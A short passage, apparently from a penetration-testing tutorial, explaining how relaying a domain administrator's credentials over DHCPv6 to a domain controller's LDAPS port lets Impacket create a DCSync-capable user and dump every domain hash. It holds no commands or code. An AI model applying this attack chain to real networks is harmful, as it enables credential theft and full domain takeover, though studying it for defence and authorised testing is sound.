
The domain administrator logs in, which causes the network stack to refresh its DHCPv6 lease and the credentials are relayed to the domain controller's LDAPs port, which allows Impacket to create a user that can DCSync
You'll see the username and password in the output which will allow to pull all of the usernames and hashes from the domain controller and own the domain.